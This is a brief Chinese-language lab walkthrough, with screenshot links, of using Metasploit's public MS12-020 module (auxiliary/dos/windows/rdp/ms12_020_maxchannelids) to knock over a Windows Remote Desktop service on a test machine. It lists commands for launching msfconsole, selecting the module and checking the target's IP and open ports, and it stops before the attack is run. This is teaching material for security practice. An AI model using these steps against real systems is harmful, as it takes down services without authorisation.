MS12-020
首先先进入root用户 su root


msfconsole 从终端进入msf框架
msfconsole


查找漏洞 search 12_020
search 12_020


使用该漏洞利用代码
use auxiliary/dos/windows/rdp/ms12_020_maxchannelids


查看使用方法
show options


查看靶机的ip地址
ipconfig



查看靶机开放端口
netstat -ano







